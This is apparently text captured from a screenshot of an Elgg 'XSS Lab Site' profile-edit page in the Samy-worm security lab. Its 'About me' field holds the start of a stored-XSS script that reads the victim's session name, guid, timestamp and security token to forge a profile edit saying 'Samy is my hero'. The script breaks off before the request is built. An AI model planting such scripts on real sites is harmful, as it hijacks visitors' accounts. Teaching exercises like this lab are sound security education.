 Account »
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" +"&accesslevel[description]=2";
//Construct the content of your url
Public
Brief description
Public
Location
Public
Interests
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications